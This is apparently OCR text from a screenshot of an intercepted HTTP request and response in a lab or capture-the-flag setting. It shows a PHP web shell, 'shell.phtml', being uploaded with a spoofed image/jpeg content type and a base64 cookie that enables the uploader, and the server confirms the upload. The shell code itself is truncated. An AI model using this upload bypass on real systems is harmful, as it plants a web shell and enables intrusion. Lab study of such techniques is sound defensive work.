 1 POST /5df03f95b4ff4f4b5dabe53a5a1e15d7.php HTTP/1.1
2 Host: 192.168.7.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.7.213/5df03f95b4ff4f4b5dabe53a5a1e15d7.php
8 Content-Type: multipart/form-data;
boundary=---------------------------270189419820860594176
31093514
9 Content-Length: 3810
0 Origin: http://192.168.7.213
1 Connection: close
2 Cookie: RW5hYmxlVXBsb2FkZXIK=dHJ1ZQ==
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------2701894198208605941763109351
4
6 Content-Disposition: form-data; name="fileToUpload";
filename="shell.phtml"
7 Content-Type: image/jpeg
8
9 <?php
0 set_time_limit (0);
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Mar 2022 15:19:31 GMT
3 Server: Apache/2.4.51 (Debian)
4 refresh: 2;url=/assets/img
5 Content-Length: 39
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The file shell.phtml has been uploaded.